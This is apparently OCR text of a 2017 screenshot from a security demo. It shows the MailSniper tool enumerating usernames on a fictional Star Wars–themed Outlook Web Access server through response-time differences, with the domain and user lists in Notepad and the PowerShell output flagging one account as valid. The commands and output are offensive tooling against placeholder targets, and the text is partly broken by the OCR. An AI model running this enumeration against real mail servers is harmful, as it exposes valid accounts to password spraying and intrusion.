 Recycle Bin
MailSnipe
potential-
domainlist - Notepad
File Edit Format View H
SITH
BIZ
CONTOSO
EMPIRE
EVILEMPIRE
DEATHSTAR
GALACTICEMPIRE
IMPERIAL
PADME
FIRSTORDER
userlist - Notepad
File Edit Format View Help
dvader
notreal
definitelynotreal
DERBYCON
UNITY
Command Prompt - powershell.exe -exec bypass
Results have been written to potential-domains.txt.
PS C:\Users\jeclipse\Desktop> Invoke-UsernameHarvestOWA -ExchHostname deathstar-mail.corp.emp
serlist.txt -DOMAIN EMPIRE
cmdlet Invoke-UsernameHarvestOWA at command pipeline position 1
Supply values for the following parameters:
OutFile: test.txt
[*] Now spraying the OWA portal at https://deathstar-mail.corp.empire.com/owa/
Determining baseline response time...
Response Time (MS) Domain\Username
607 EMPIRE\zCvKaB
608 EMPIRE\YwfinH
609 EMPIRE\ikuzZG
610 EMPIRE\kXxcEM
608 EMPIRE\tnsPjL
Baseline Response: 608.4
Threshold: 365.04
Response Time (MS) Domain\Username
618 EMPIRE\jarhIJ
621 EMPIRE\itGmTo
608
608 EMPIRE\LrPNis
623 EMPIRE\KefJnO
28 EMPIRE\dvader
[*] Potentially Valid! User:EMPIRE\dvader
622 EMPIRE\notreal
606 EMPIRE\definitelynotreal
Type here to search
8:56 AM
5/17/2017
1